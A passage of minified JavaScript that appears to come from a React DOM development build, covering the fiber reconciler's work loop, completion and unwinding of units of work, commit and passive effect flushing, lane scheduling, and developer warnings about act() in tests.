Yd(e,t){t!==null&&(e.flags|=4),e.flags&16384&&(t=e.tag!==22?pn():536870912,e.lanes|=t,bs|=t)}function er(e,t){if(!Mt)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var i=null;n!==null;)n.alternate!==null&&(i=n),n=n.sibling;i===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:i.sibling=null}}function Zt(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,i=0;if(t)if((e.mode&Mn)!==el){for(var o=e.selfBaseDuration,r=e.child;r!==null;)n|=r.lanes|r.childLanes,i|=r.subtreeFlags&31457280,i|=r.flags&31457280,o+=r.treeBaseDuration,r=r.sibling;e.treeBaseDuration=o}else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,i|=o.subtreeFlags&31457280,i|=o.flags&31457280,o.return=e,o=o.sibling;else if((e.mode&Mn)!==el){o=e.actualDuration,r=e.selfBaseDuration;for(var d=e.child;d!==null;)n|=d.lanes|d.childLanes,i|=d.subtreeFlags,i|=d.flags,o+=d.actualDuration,r+=d.treeBaseDuration,d=d.sibling;e.actualDuration=o,e.treeBaseDuration=r}else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,i|=o.subtreeFlags,i|=o.flags,o.return=e,o=o.sibling;return e.subtreeFlags|=i,e.childLanes=n,t}function kc(e,t,n){var i=t.pendingProps;switch(Ks(t),t.tag){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Zt(t),null;case 1:return Zt(t),null;case 3:return i=t.stateNode,n=null,e!==null&&(n=e.memoizedState.cache),t.memoizedState.cache!==n&&(t.flags|=2048),wa(tn,t),He(t),i.pendingContext&&(i.context=i.pendingContext,i.pendingContext=null),(e===null||e.child===null)&&(wo(t)?(Tm(),Wl(t)):e===null||e.memoizedState.isDehydrated&&(t.flags&256)===0||(t.flags|=1024,zi!==null&&(jl(zi),zi=null))),Zt(t),null;case 26:return n=t.memoizedState,e===null?(Wl(t),n!==null?(Zt(t),Bd(t,n)):(Zt(t),t.flags&=-16777217)):n?n!==e.memoizedState?(Wl(t),Zt(t),Bd(t,n)):(Zt(t),t.flags&=-16777217):(e.memoizedProps!==i&&Wl(t),Zt(t),t.flags&=-16777217),null;case 27:wt(t),n=re(vi.current);var o=t.type;if(e!==null&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(!i){if(t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");return Zt(t),null}e=gt(),wo(t)?Pr(t):(e=$d(o,i,n,e,!0),t.stateNode=e,Wl(t))}return Zt(t),null;case 5:if(wt(t),n=t.type,e!==null&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(!i){if(t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");return Zt(t),null}if(o=gt(),wo(t))Pr(t);else{switch(e=re(vi.current),_s(n,o.ancestorInfo),o=o.context,e=Wd(e),o){case kh:e=e.createElementNS(Er,n);break;case sg:e=e.createElementNS(Za,n);break;default:switch(n){case"svg":e=e.createElementNS(Er,n);break;case"math":e=e.createElementNS(Za,n);break;case"script":e=e.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild);break;case"select":e=typeof i.is=="string"?e.createElement("select",{is:i.is}):e.createElement("select"),i.multiple?e.multiple=!0:i.size&&(e.size=i.size);break;default:e=typeof i.is=="string"?e.createElement(n,{is:i.is}):e.createElement(n),n.indexOf("-")===-1&&(n!==n.toLowerCase()&&console.error("<%s /> is using incorrect casing. Use PascalCase for React components, or lowercase for HTML elements.",n),Object.prototype.toString.call(e)!=="[object HTMLUnknownElement]"||Sl.call(fS,n)||(fS[n]=!0,console.error("The tag <%s> is unrecognized in this browser. If you meant to render a React component, start its name with an uppercase letter.",n)))}}e[hn]=t,e[Rn]=i;e:for(o=t.child;o!==null;){if(o.tag===5||o.tag===6)e.appendChild(o.stateNode);else if(o.tag!==4&&o.tag!==27&&o.child!==null){o.child.return=o,o=o.child;continue}if(o===t)break e;for(;o.sibling===null;){if(o.return===null||o.return===t)break e;o=o.return}o.sibling.return=o.return,o=o.sibling}t.stateNode=e;e:switch(Bl(e,n,i),n){case"button":case"input":case"select":case"textarea":e=!!i.autoFocus;break e;case"img":e=!0;break e;default:e=!1}e&&Wl(t)}}return Zt(t),t.flags&=-16777217,null;case 6:if(e&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(typeof i!="string"&&t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");if(e=re(vi.current),n=gt(),wo(t)){e=t.stateNode,i=t.memoizedProps,o=!ho,n=null;var r=na;if(r!==null)switch(r.tag){case 3:o&&(o=jf(e,i,n),o!==null&&(Ca(t,0).serverProps=o));break;case 27:case 5:n=r.memoizedProps,o&&(o=jf(e,i,n),o!==null&&(Ca(t,0).serverProps=o))}e[hn]=t,e=!!(e.nodeValue===i||n!==null&&n.suppressHydrationWarning===!0||di(e.nodeValue,i)),e||Dc(t)}else n=n.ancestorInfo.current,n!=null&&Bu(i,n.tag),e=Wd(e).createTextNode(i),e[hn]=t,t.stateNode=e}return Zt(t),null;case 13:if(i=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(o=wo(t),i!==null&&i.dehydrated!==null){if(e===null){if(!o)throw Error("A dehydrated suspense component was completed without a hydrated node. This is probably a bug in React.");if(o=t.memoizedState,o=o!==null?o.dehydrated:null,!o)throw Error("Expected to have a hydrated suspense instance. This error is likely caused by a bug in React. Please file an issue.");o[hn]=t,Zt(t),(t.mode&Mn)!==el&&i!==null&&(o=t.child,o!==null&&(t.treeBaseDuration-=o.treeBaseDuration))}else Tm(),Cc(),(t.flags&128)===0&&(t.memoizedState=null),t.flags|=4,Zt(t),(t.mode&Mn)!==el&&i!==null&&(o=t.child,o!==null&&(t.treeBaseDuration-=o.treeBaseDuration));o=!1}else zi!==null&&(jl(zi),zi=null),o=!0;if(!o)return t.flags&256?(tu(t),t):(tu(t),null)}return tu(t),(t.flags&128)!==0?(t.lanes=n,(t.mode&Mn)!==el&&Fr(t),t):(i=i!==null,e=e!==null&&e.memoizedState!==null,i&&(n=t.child,o=null,n.alternate!==null&&n.alternate.memoizedState!==null&&n.alternate.memoizedState.cachePool!==null&&(o=n.alternate.memoizedState.cachePool.pool),r=null,n.memoizedState!==null&&n.memoizedState.cachePool!==null&&(r=n.memoizedState.cachePool.pool),r!==o&&(n.flags|=2048)),i!==e&&i&&(t.child.flags|=8192),Yd(t,t.updateQueue),Zt(t),(t.mode&Mn)!==el&&i&&(e=t.child,e!==null&&(t.treeBaseDuration-=e.treeBaseDuration)),null);case 4:return He(t),e===null&&nc(t.stateNode.containerInfo),Zt(t),null;case 10:return wa(t.type,t),Zt(t),null;case 19:if(fe(Pl,t),o=t.memoizedState,o===null)return Zt(t),null;if(i=(t.flags&128)!==0,r=o.rendering,r===null)if(i)er(o,!1);else{if(El!==vo||e!==null&&(e.flags&128)!==0)for(e=t.child;e!==null;){if(r=lu(e),r!==null){for(t.flags|=128,er(o,!1),e=r.updateQueue,t.updateQueue=e,Yd(t,e),t.subtreeFlags=0,e=n,i=t.child;i!==null;)Im(i,e),i=i.sibling;return oe(Pl,Pl.current&Uh|Iy,t),t.child}e=e.sibling}o.tail!==null&&bu()>Fp&&(t.flags|=128,i=!0,er(o,!1),t.lanes=4194304)}else{if(!i)if(e=lu(r),e!==null){if(t.flags|=128,i=!0,e=e.updateQueue,t.updateQueue=e,Yd(t,e),er(o,!0),o.tail===null&&o.tailMode==="hidden"&&!r.alternate&&!Mt)return Zt(t),null}else 2*bu()-o.renderingStartTime>Fp&&n!==536870912&&(t.flags|=128,i=!0,er(o,!1),t.lanes=4194304);o.isBackwards?(r.sibling=t.child,t.child=r):(e=o.last,e!==null?e.sibling=r:t.child=r,o.last=r)}return o.tail!==null?(e=o.tail,o.rendering=e,o.tail=e.sibling,o.renderingStartTime=bu(),e.sibling=null,n=Pl.current,n=i?n&Uh|Iy:n&Uh,oe(Pl,n,t),e):(Zt(t),null);case 22:case 23:return tu(t),Li(t),i=t.memoizedState!==null,e!==null?e.memoizedState!==null!==i&&(t.flags|=8192):i&&(t.flags|=8192),i?(n&536870912)!==0&&(t.flags&128)===0&&(Zt(t),t.subtreeFlags&6&&(t.flags|=8192)):Zt(t),i=t.updateQueue,i!==null&&Yd(t,i.retryQueue),i=null,e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(i=e.memoizedState.cachePool.pool),n=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(n=t.memoizedState.cachePool.pool),n!==i&&(t.flags|=2048),e!==null&&fe(hs,t),null;case 24:return i=null,e!==null&&(i=e.memoizedState.cache),t.memoizedState.cache!==i&&(t.flags|=2048),wa(tn,t),Zt(t),null;case 25:return null}throw Error("Unknown unit of work tag ("+t.tag+"). This error is likely caused by a bug in React. Please file an issue.")}function ai(e,t){switch(Ks(t),t.tag){case 1:return e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 3:return wa(tn,t),He(t),e=t.flags,(e&65536)!==0&&(e&128)===0?(t.flags=e&-65537|128,t):null;case 26:case 27:case 5:return wt(t),null;case 13:if(tu(t),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error("Threw in newly mounted dehydrated component. This is likely a bug in React. Please file an issue.");Cc()}return e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 19:return fe(Pl,t),null;case 4:return He(t),null;case 10:return wa(t.type,t),null;case 22:case 23:return tu(t),Li(t),e!==null&&fe(hs,t),e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 24:return wa(tn,t),null;case 25:return null;default:return null}}function ui(e,t){switch(Ks(t),t.tag){case 3:wa(tn,t),He(t);break;case 26:case 27:case 5:wt(t);break;case 4:He(t);break;case 13:tu(t);break;case 19:fe(Pl,t);break;case 10:wa(t.type,t);break;case 22:case 23:tu(t),Li(t),e!==null&&fe(hs,t);break;case 24:wa(tn,t)}}function ii(){o3.forEach(function(e){return e()})}function Gd(){var e=typeof IS_REACT_ACT_ENVIRONMENT<"u"?IS_REACT_ACT_ENVIRONMENT:void 0;return e||q.actQueue===null||console.error("The current testing environment is not configured to support act(...)"),e}function bn(e){if((nl&ia)!==Va&&yt!==0)return yt&-yt;var t=q.T;return t!==null?(t._updatedFibers||(t._updatedFibers=new Set),t._updatedFibers.add(e),e=ds,e!==0?e:Ba()):Nu()}function tr(){Xa===0&&(Xa=(yt&536870912)===0||Mt?an():536870912);var e=zu.current;return e!==null&&(e.flags|=32),Xa}function qt(e,t,n){if(Qh&&console.error("useInsertionEffect must not schedule updates."),Nv&&(eg=!0),(e===Jt&&Kt===vs||e.cancelPendingCommit!==null)&&(In(e,0),dn(e,yt,Xa,!1)),Jn(e,n),(nl&ia)!==0&&e===Jt){if(ma)switch(t.tag){case 0:case 11:case 15:e=st&&ue(st)||"Unknown",aS.has(e)||(aS.add(e),t=ue(t)||"Unknown",console.error("Cannot update a component (`%s`) while rendering a different component (`%s`). To locate the bad setState() call inside `%s`, follow the stack trace as described in https://react.dev/link/setstate-in-render",t,e,e));break;case 1:nS||(console.error("Cannot update during an existing state transition (such as within `render`). Render methods should be a pure function of props and state."),nS=!0)}}else ya&&Vr(e,t,n),yp(t),e===Jt&&((nl&ia)===Va&&(Hr|=n),El===gs&&dn(e,yt,Xa,!1)),_a(e)}function tc(e,t,n){if((nl&(ia|go))!==Va)throw Error("Should not already be working.");var i=!n&&(t&60)===0&&(t&e.expiredLanes)===0||Ul(e,t),o=i?rp(e,t):Jc(e,t,!0),r=i;do{if(o===vo){Vh&&!i&&dn(e,t,0,!1);break}else if(o===$p)dn(e,t,0,!bo);else{if(n=e.current.alternate,r&&!op(n)){o=Jc(e,t,!1),r=!1;continue}if(o===Zh){if(r=t,e.errorRecoveryDisabledLanes&r)var d=0;else d=e.pendingLanes&-536870913,d=d!==0?d:d&536870912?536870912:0;if(d!==0){t=d;e:{o=e;var h=d;d=c0;var g=o.current.memoizedState.isDehydrated;if(g&&(In(o,h).flags|=256),h=Jc(o,h,!1),h!==Zh){if(Ov&&!g){o.errorRecoveryDisabledLanes|=r,Hr|=r,o=gs;break e}o=Di,Di=d,o!==null&&jl(o)}o=h}if(r=!1,o!==Zh)continue}}if(o===n0){In(e,0),dn(e,t,0,!0);break}e:{switch(i=e,o){case vo:case n0:throw Error("Root did not complete. This is a bug in React.");case gs:if((t&4194176)===t){dn(i,t,Xa,!bo);break e}break;case Zh:Di=null;break;case Mv:case F1:break;default:throw Error("Unknown root exit status.")}if(i.finishedWork=n,i.finishedLanes=t,q.actQueue!==null)Zd(i,Di,o0,Ip,Xa,Hr,bs,lS,av,0);else{if((t&62914560)===t&&(o=Cv+eS-bu(),10<o)){if(dn(i,t,Xa,!bo),Ye(i,0)!==0)break e;i.timeoutHandle=sS(Of.bind(null,i,n,Di,o0,Ip,t,Xa,Hr,bs,bo,h3,av,0),o);break e}Of(i,n,Di,o0,Ip,t,Xa,Hr,bs,bo,lS,av,0)}}}break}while(!0);_a(e)}function jl(e){Di===null?Di=e:Di.push.apply(Di,e)}function Of(e,t,n,i,o,r,d,h,g,S,Y,$,G){var ee=t.subtreeFlags;if((ee&8192||(ee&16785408)===16785408)&&(m0={stylesheets:null,count:0,unsuspend:_g},km(t),t=Yg(),t!==null)){e.cancelPendingCommit=t(Zd.bind(null,e,n,i,o,d,h,g,d3,$,G)),dn(e,r,d,!S);return}Zd(e,n,i,o,d,h,g,Y,$,G)}function op(e){for(var t=e;;){var n=t.tag;if((n===0||n===11||n===15)&&t.flags&16384&&(n=t.updateQueue,n!==null&&(n=n.stores,n!==null)))for(var i=0;i<n.length;i++){var o=n[i],r=o.getSnapshot;o=o.value;try{if(!la(r(),o))return!1}catch{return!1}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function dn(e,t,n,i){t&=~Dv,t&=~Hr,e.suspendedLanes|=t,e.pingedLanes&=~t,i&&(e.warmLanes|=t),i=e.expirationTimes;for(var o=t;0<o;){var r=31-En(o),d=1<<r;i[r]=-1,o&=~d}n!==0&&Ql(e,n,t)}function lc(){return(nl&(ia|go))===Va?(Uf(0),!1):!0}function Df(){if(st!==null){if(Kt===Ta)var e=st.return;else e=st,gf(),td(e),Ch=null,$y=0,e=st;for(;e!==null;)ui(e.alternate,e),e=e.return;st=null}}function In(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;n!==Qv&&(e.timeoutHandle=Qv,S3(n)),n=e.cancelPendingCommit,n!==null&&(e.cancelPendingCommit=null,n()),Df(),Jt=e,st=n=su(e.current,null),yt=t,Kt=Ta,Qa=null,bo=!1,Vh=Ul(e,t),Ov=!1,El=vo,bs=Xa=Dv=Hr=Nr=0,Di=c0=null,Ip=!1,(t&8)!==0&&(t|=t&32);var i=e.entangledLanes;if(i!==0)for(e=e.entanglements,i&=t;0<i;){var o=31-En(i),r=1<<o;t|=e[o],i&=~r}return vc=t,Vs(),Ai.discardPendingWarnings(),n}function ci(e,t){ke=null,q.H=gc,q.getCurrentStack=null,ma=!1,Il=null,t===Vp?(t=q0(),Kt=u0):t===l1?(t=q0(),Kt=P1):Kt=t===j1?zv:t!==null&&typeof t=="object"&&typeof t.then=="function"?qh:a0,Qa=t;var n=st;if(n===null)El=n0,xt(e,Nl(t,e.current));else switch(n.mode&Mn&&Js(n),D(),Kt){case a0:ge!==null&&typeof ge.markComponentErrored=="function"&&ge.markComponentErrored(n,t,yt);break;case vs:case u0:case qh:case i0:ge!==null&&typeof ge.markComponentSuspended=="function"&&ge.markComponentSuspended(n,t,yt)}}function lr(){var e=q.H;return q.H=gc,e===null?gc:e}function Ld(){var e=q.A;return q.A=c3,e}function Cf(){El=gs,bo||(yt&4194176)!==yt&&zu.current!==null||(Vh=!0),(Nr&134217727)===0&&(Hr&134217727)===0||Jt===null||dn(Jt,yt,Xa,!1)}function Jc(e,t,n){var i=nl;nl|=ia;var o=lr(),r=Ld();if(Jt!==e||yt!==t){if(ya){var d=e.memoizedUpdaters;0<d.size&&($l(e,yt),d.clear()),Ao(e,t)}o0=null,In(e,t)}Te(t),t=!1,d=El;e:do try{if(Kt!==Ta&&st!==null){var h=st,g=Qa;switch(Kt){case zv:Df(),d=$p;break e;case u0:case vs:case qh:zu.current===null&&(t=!0);var S=Kt;if(Kt=Ta,Qa=null,Kc(e,h,g,S),n&&Vh){d=vo;break e}break;default:S=Kt,Kt=Ta,Qa=null,Kc(e,h,g,S)}}nr(),d=El;break}catch(Y){ci(e,Y)}while(!0);return t&&e.shellSuspendCounter++,gf(),nl=i,q.H=o,q.A=r,ve(),st===null&&(Jt=null,yt=0,Vs()),d}function nr(){for(;st!==null;)ar(st)}function rp(e,t){var n=nl;nl|=ia;var i=lr(),o=Ld();if(Jt!==e||yt!==t){if(ya){var r=e.memoizedUpdaters;0<r.size&&($l(e,yt),r.clear()),Ao(e,t)}o0=null,Fp=bu()+tS,In(e,t)}else Vh=Ul(e,t);Te(t);e:do try{if(Kt!==Ta&&st!==null)t:switch(t=st,r=Qa,Kt){case a0:Kt=Ta,Qa=null,Kc(e,t,r,a0);break;case vs:if(Rm(r)){Kt=Ta,Qa=null,oi(t);break}t=function(){Kt===vs&&Jt===e&&(Kt=i0),_a(e)},r.then(t,t);break e;case u0:Kt=i0;break e;case P1:Kt=Av;break e;case i0:Rm(r)?(Kt=Ta,Qa=null,oi(t)):(Kt=Ta,Qa=null,Kc(e,t,r,i0));break;case Av:var d=null;switch(st.tag){case 26:d=st.memoizedState;case 5:case 27:var h=st;if(!d||eh(d)){Kt=Ta,Qa=null;var g=h.sibling;if(g!==null)st=g;else{var S=h.return;S!==null?(st=S,du(S)):st=null}break t}break;default:console.error("Unexpected type of fiber triggered a suspensey commit. This is a bug in React.")}Kt=Ta,Qa=null,Kc(e,t,r,Av);break;case qh:Kt=Ta,Qa=null,Kc(e,t,r,qh);break;case zv:Df(),El=$p;break e;default:throw Error("Unexpected SuspendedReason. This is a bug in React.")}q.actQueue!==null?nr():fp();break}catch(Y){ci(e,Y)}while(!0);return gf(),q.H=i,q.A=o,nl=n,st!==null?(ge!==null&&typeof ge.markRenderYielded=="function"&&ge.markRenderYielded(),vo):(ve(),Jt=null,yt=0,Vs(),El)}function fp(){for(;st!==null&&!bi();)ar(st)}function ar(e){var t=e.alternate;(e.mode&Mn)!==el?(gm(e),t=de(e,Ed,t,e,vc),Js(e)):t=de(e,Ed,t,e,vc),e.memoizedProps=e.pendingProps,t===null?du(e):st=t}function oi(e){var t=de(e,sp,e);e.memoizedProps=e.pendingProps,t===null?du(e):st=t}function sp(e){var t=e.alternate,n=(e.mode&Mn)!==el;switch(n&&gm(e),e.tag){case 15:case 0:t=$0(t,e,e.pendingProps,e.type,void 0,yt);break;case 11:t=$0(t,e,e.pendingProps,e.type.render,e.ref,yt);break;case 5:td(e);default:ui(t,e),e=st=Im(e,vc),t=Ed(t,e,vc)}return n&&Js(e),t}function Kc(e,t,n,i){gf(),td(t),Ch=null,$y=0;var o=t.return;try{if(md(e,o,t,n,yt)){El=n0,xt(e,Nl(n,e.current)),st=null;return}}catch(r){if(o!==null)throw st=o,r;El=n0,xt(e,Nl(n,e.current)),st=null;return}t.flags&32768?(Mt||i===a0?e=!0:Vh||(yt&536870912)!==0?e=!1:(bo=e=!0,(i===vs||i===u0||i===qh)&&(i=zu.current,i!==null&&i.tag===13&&(i.flags|=16384))),Ln(t,e)):du(t)}function du(e){var t=e;do{if((t.flags&32768)!==0){Ln(t,bo);return}var n=t.alternate;if(e=t.return,gm(t),n=de(t,kc,n,t,vc),(t.mode&Mn)!==el&&vm(t),n!==null){st=n;return}if(t=t.sibling,t!==null){st=t;return}st=t=e}while(t!==null);El===vo&&(El=F1)}function Ln(e,t){do{var n=ai(e.alternate,e);if(n!==null){n.flags&=32767,st=n;return}if((e.mode&Mn)!==el){vm(e),n=e.actualDuration;for(var i=e.child;i!==null;)n+=i.actualDuration,i=i.sibling;e.actualDuration=n}if(n=e.return,n!==null&&(n.flags|=32768,n.subtreeFlags=0,n.deletions=null),!t&&(e=e.sibling,e!==null)){st=e;return}st=e=n}while(e!==null);El=$p,st=null}function Zd(e,t,n,i,o,r,d,h,g,S){var Y=q.T,$=kt.p;try{kt.p=pa,q.T=null,dp(e,t,n,i,$,o,r,d,h,g,S)}finally{q.T=Y,kt.p=$}}function dp(e,t,n,i,o,r,d,h){do ri();while(Ss!==null);if(Ai.flushLegacyContextWarning(),Ai.flushPendingUnsafeLifecycleWarnings(),(nl&(ia|go))!==Va)throw Error("Should not already be working.");var g=e.finishedWork;if(i=e.finishedLanes,ge!==null&&typeof ge.markCommitStarted=="function"&&ge.markCommitStarted(i),g===null)return ka(),null;if(i===0&&console.error("root.finishedLanes should not be empty during a commit. This is a bug in React."),e.finishedWork=null,e.finishedLanes=0,g===e.current)throw Error("Cannot commit the same tree as before. This error is likely caused by a bug in React. Please file an issue.");e.callbackNode=null,e.callbackPriority=0,e.cancelPendingCommit=null;var S=g.lanes|g.childLanes;if(S|=nv,rl(e,i,S,r,d,h),e===Jt&&(st=Jt=null,yt=0),(g.subtreeFlags&10256)===0&&(g.flags&10256)===0||Pp||(Pp=!0,xv=S,Uv=n,fi(vr,function(){return ri(),null})),Bp=zh(),n=(g.flags&15990)!==0,(g.subtreeFlags&15990)!==0||n?(n=q.T,q.T=null,r=kt.p,kt.p=pa,d=nl,nl|=go,up(e,g),ip(e,g,i),Hg(qv,e.containerInfo),yg=!!Zv,qv=Zv=null,e.current=g,ge!==null&&typeof ge.markLayoutEffectsStarted=="function"&&ge.markLayoutEffectsStarted(i),cp(g,e,i),ge!==null&&typeof ge.markLayoutEffectsStopped=="function"&&ge.markLayoutEffectsStopped(),Xg(),nl=d,kt.p=r,q.T=n):e.current=g,(n=Pp)?(Pp=!1,Ss=e,r0=i):(qd(e,S),Ts=0,s0=null),S=e.pendingLanes,S===0&&(jr=null),n||ny(e),Ea(g.stateNode,o),ya&&e.memoizedUpdaters.clear(),ii(),_a(e),t!==null)for(o=e.onRecoverableError,g=0;g<t.length;g++)S=t[g],n=hp(S.stack),de(S.source,o,S.value,n);return(r0&3)!==0&&ri(),S=e.pendingLanes,(i&4194218)!==0&&(S&42)!==0?(Gp=!0,e===wv?f0++:(f0=0,wv=e)):f0=0,Uf(0),ka(),null}function hp(e){return e={componentStack:e},Object.defineProperty(e,"digest",{get:function(){console.error('You are accessing "digest" from the errorInfo object passed to onRecoverableError. This property is no longer provided as part of errorInfo but can be accessed as a property of the Error instance itself.')}}),e}function qd(e,t){(e.pooledCacheLanes&=t)===0&&(t=e.pooledCache,t!=null&&(e.pooledCache=null,jo(t)))}function ri(){if(Ss!==null){var e=Ss,t=xv;xv=0;var n=xi(r0),i=va>n?va:n;n=q.T;var o=kt.p;try{if(kt.p=i,q.T=null,Ss===null)var r=!1;else{i=Uv,Uv=null;var d=Ss,h=r0;if(Ss=null,r0=0,(nl&(ia|go))!==Va)throw Error("Cannot flush passive effects while already rendering.");Nv=!0,eg=!1,ge!==null&&typeof ge.markPassiveEffectsStarted=="function"&&ge.markPassiveEffectsStarted(h);var g=nl;if(nl|=go,jd(d.current),Dl(d,d.current,h,i),ge!==null&&typeof ge.markPassiveEffectsStopped=="function"&&ge.markPassiveEffectsStopped(),ny(d),nl=g,Uf(0,!1),eg?d===s0?Ts++:(Ts=0,s0=d):Ts=0,eg=Nv=!1,Fl&&typeof Fl.onPostCommitFiberRoot=="function")try{Fl.onPostCommitFiberRoot(br,d)}catch(Y){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",Y))}var S=d.current.stateNode;S.effectDuration=0,S.passiveEffectDuration=0,r=!0}return r}finally{kt.p=o,q.T=n,qd(e,t)}}return!1}function xf(e,t,n){t=Nl(n,t),t=Qo(e.stateNode,t,2),e=Wi(e,t,2),e!==null&&(Jn(e,2),_a(e))}function mt(e,t,n){if(Qh=!1,e.tag===3)xf(e,e,n);else{for(;t!==null;){if(t.tag===3){xf(t,e,n);return}if(t.tag===1){var i=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof i.componentDidCatch=="function"&&(jr===null||!jr.has(i))){e=Nl(n,e),n=Ji(2),i=Wi(t,n,2),i!==null&&($u(n,i,t,e),Jn(i,2),_a(i));return}}t=t.return}console.error(`Internal React error: Attempted to capture a commit phase error inside a detached tree. This indicates a bug in React. Potential causes include deleting the same fiber more than once, committing an already-finished tree, or an inconsistent return pointer.

Error message:

%s`,n)}}function It(e,t,n){var i=e.pingCache;if(i===null){i=e.pingCache=new r3;var o=new Set;i.set(t,o)}else o=i.get(t),o===void 0&&(o=new Set,i.set(t,o));o.has(n)||(Ov=!0,o.add(n),i=Pm.bind(null,e,t,n),ya&&$l(e,n),t.then(i,i))}function Pm(e,t,n){var i=e.pingCache;i!==null&&i.delete(t),e.pingedLanes|=e.suspendedLanes&n,e.warmLanes&=~n,Gd()&&q.actQueue===null&&console.error(`A suspended resource finished loading inside a test, but the event was not wrapped in act(...).

When testing, code that resolves suspended data should be wrapped into act(...):

act(() => {
  /* finish loading suspended data */
});
/* assert on the output */

This ensures that you're testing the behavior the user would see in the browser. Learn more at https://react.dev/link/wrap-tests-with-act`),Jt===e&&(yt&n)===n&&(El===gs||El===Mv&&(yt&62914560)===yt&&bu()-Cv<eS?(nl&ia)===Va&&In(e,0):Dv|=n,bs===yt&&(bs=0)),_a(e)}function ey(e,t){t===0&&(t=pn()),e=cn(e,t),e!==null&&(Jn(e,t),_a(e))}function _l(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),ey(e,n)}function mp(e,t){var n=0;switch(e.tag){case 13:var i=e.stateNode,o=e.memoizedState;o!==null&&(n=o.retryLane);break;case 19:i=e.stateNode;break;case 22:i=e.stateNode._retryCache;break;default:throw Error("Pinged unknown suspense boundary type. This is probably a bug in React.")}i!==null&&i.delete(t),ey(e,n)}function ty(e,t,n){if((t.subtreeFlags&33562624)!==0)for(t=t.child;t!==null;){var i=e,o=t,r=o.type===Jf;r=n||r,o.tag!==22?o.flags&33554432?r&&de(o,ly,i,o,(o.mode&e1)===el):ty(i,o,r):o.memoizedState===null&&(r&&o.flags&8192?de(o,ly,i,o):o.subtreeFlags&33554432&&de(o,ty,i,o,r)),t=t.sibling}}function ly(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:!0;dt(!0);try{Ef(t),n&&Km(t),Nd(e,t.alternate,t,!1),n&&Xm(e,t,0,null,!1)}finally{dt(!1)}}function ny(e){var t=!0;e.current.mode&(Xn|Mi)||(t=!1),ty(e,e.current,t)}function ml(e){if((nl&ia)===Va){var t=e.tag;if(t===3||t===1||t===0||t===11||t===14||t===15){if(t=ue(e)||"ReactComponent",tg!==null){if(tg.has(t))return;tg.add(t)}else tg=new Set([t]);de(e,function(){console.error("Can't perform a React state update on a component that hasn't mounted yet. This indicates that you have a side-effect in your render function that asynchronously later calls tries to update the component. Move this work to useEffect instead.")})}}}function $l(e,t){ya&&e.memoizedUpdaters.forEach(function(n){Vr(e,n,t)})}function fi(e,t){var n=q.actQueue;return n!==null?(n.push(t),m3):fh(e,t)}function yp(e){Gd()&&q.actQueue===null&&de(e,function(){console.error(`An update to %s inside a test was not wrapped in act(...).

When testing, code that causes React state updates should be wrapped into act(...):

act(() => {
  /* fire events that update state */
});
/* assert on the output */

This ensures that you're testing the behavior the user would see in the browser. Learn more at https://react.dev/link/wrap-tests-with-act`,ue(e))})}function _a(e){e!==Xh&&e.next===null&&(Xh===null?lg=Xh=e:Xh=Xh.next=e),ng=!0,q.actQueue!==null?jv||(jv=!0,uy(Vd)):Hv||(Hv=!0,uy(Vd))}function Uf(e,t){if(!_v&&ng){_v=!0;do for(var n=!1,i=lg;i!==null;){if(e!==0){var o=i.pendingLanes;if(o===0)var r=0;else{var d=i.suspendedLanes,h=i.pingedLanes;r=(1<<31-En(42|e)+1)-1,r&=o&~(d&~h),r=r&201326677?r&201326677|1:r?r|2:0}r!==0&&(n=!0,ay(i,r))}else r=yt,r=Ye(i,i===Jt?r:0),(r&3)===0||Ul(i,r)||(n=!0,ay(i,r));i=i.next}while(n);_v=!1}}function Vd(){ng=jv=Hv=!1;var e=0;Es!==0&&(Tt()&&(e=Es),Es=0);for(var t=bu(),n=null,i=lg;i!==null;){var o=i.next,r=Fn(i,t);r===0?(i.next=null,n===null?lg=o:n.next=o,o===null&&(Xh=n)):(n=i,(e!==0||(r&3)!==0)&&(ng=!0)),i=o}Uf(e)}function Fn(e,t){for(var n=e.suspendedLanes,i=e.pingedLanes,o=e.expirationTimes,r=e.pendingLanes&-62914561;0<r;){var d=31-En(r),h=1<<d,g=o[d];g===-1?((h&n)===0||(h&i)!==0)&&(o[d]=Ml(h,t)):g<=t&&(e.expiredLanes|=h),r&=~h}if(t=Jt,n=yt,n=Ye(e,e===t?n:0),i=e.callbackNode,n===0||e===t&&Kt===vs||e.cancelPendingCommit!==null)return i!==null&&Zn(i),e.callbackNode=null,e.callbackPriority=0;if((n&3)===0||Ul(e,n)){if(t=n&-n,t!==e.callbackPriority||q.actQueue!==null&&i!==Bv)Zn(i);else return t;switch(xi(n)){case pa:case ga:n=Dy;break;case 